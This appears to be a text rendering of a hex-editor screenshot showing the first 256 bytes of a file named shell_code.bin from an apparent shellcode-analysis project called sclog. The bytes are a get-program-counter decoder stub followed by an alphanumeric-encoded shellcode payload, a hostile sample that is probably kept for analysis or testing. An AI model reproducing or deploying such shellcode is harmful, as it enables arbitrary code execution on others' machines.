 HxD - [C:￦Users￦csrc￦Desktop￦sclog-master￦bin￦shell_code.bin]
파일(F) 편집(E) 찾기(S) 보기(V) 분석(A) 도구(T) 창 설정(W) 도움말(H)
16 Windows (ANSI) 16진수
shell_code.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 EB 03 59 EB 05 E8 F8 FF FF FF 4F 49 49 49 49 49 ë.Yë.èøÿÿÿOIIIII
00000010 49 51 5A 56 54 58 36 33 30 56 58 34 41 30 42 36 IQZVTX630VX4A0B6
00000020 48 48 30 42 33 30 42 43 56 58 32 42 44 42 48 34 HH0B30BCVX2BDBH4
00000030 41 32 41 44 30 41 44 54 42 44 51 42 30 41 44 41 A2AD0ADTBDQB0ADA
00000040 56 58 34 5A 38 42 44 4A 4F 4D 4B 4E 42 31 4C 35 VX4Z8BDJOMKNB1L5
00000050 4C 54 43 43 49 4C 48 36 49 4B 4E 43 41 50 42 38 LTCCILH6IKNCAPB8
00000060 46 53 4C 50 49 49 44 4E 4C 4F 4B 4E 45 50 4A 4E FSLPIIDNLOKNEPJN
00000070 4B 4E 4F 4F 4F 4F 4F 4F 42 47 4E 54 49 49 49 59 KNOOOOOOBGNTIIIY
00000080 49 39 43 4C 4D 4F 4A 53 49 4A 49 39 49 49 49 49 I9CLMOJSIJI9IIII
00000090 44 31 49 4D 45 49 44 51 49 4E 45 48 46 33 44 51 D1IMEIDQINEHF3DQ
000000A0 49 4D 41 59 44 51 41 44 44 41 4C 4E 45 4A 44 41 IMAYDQADDALNEJDA
000000B0 4D 4E 47 38 41 4E 4C 49 4C 56 44 31 47 4E 49 4B MNG8ANLILVD1GNIK
000000C0 4C 49 44 46 44 31 47 4D 4D 58 4C 4A 46 57 4F 4C LIDFD1GMMXLJFWOL
000000D0 50 4C 4A 4C 44 41 48 4A 4C 39 44 56 44 31 4B 46 PLJLDAHJL9DVD1KF
000000E0 43 4F 47 39 42 4C 4C 36 4F 43 4D 4E 41 39 42 4C COG9BLL6OCMNA9BL
000000F0 48 4C 4C 31 50 35 4D 49 4E 4D 4B 37 42 57 42 4C HLL1P5MINMK7BWBL